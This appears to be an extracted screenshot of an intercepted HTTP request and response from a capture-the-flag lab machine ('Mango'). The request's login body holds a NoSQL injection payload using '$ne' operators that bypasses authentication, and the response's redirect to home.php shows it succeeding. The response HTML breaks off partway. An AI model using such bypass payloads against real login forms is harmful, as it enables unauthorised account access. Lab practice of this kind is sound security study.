 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=qi94cur9lk4vlv3lkmi05sepl6
13 Upgrade-Insecure-Requests: 1
14
15 username[$ne]=toto&password[$ne]=toto&login=login
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Sun, 27 Oct 2024 01:04:10 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favicon/logo-pin-8f3771b1072e3c38bd662872f6b673a722f4b3ca2421637d5596661b4
e2132cc.svg" color="#111" />
17 <title>
Mango | Sweet & Juicy
</title>
18 <style>
19 *{
20 box-sizing:border-box;
21 }
22
23 body{